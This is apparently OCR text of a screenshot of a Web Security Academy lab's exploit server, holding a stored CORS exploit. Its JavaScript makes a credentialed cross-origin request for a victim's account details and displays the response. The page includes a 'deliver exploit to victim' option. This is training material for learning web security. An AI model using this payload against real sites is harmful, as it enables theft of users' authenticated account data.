 https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net
Loca
1
T
Env Bug Bounty Triky ApkRev
URL: https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0a9f008803e820d3c0b3295a001d0041.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
    alert(this.responseText)
};
</script>
Store View exploit Deliver exploit to victim Access log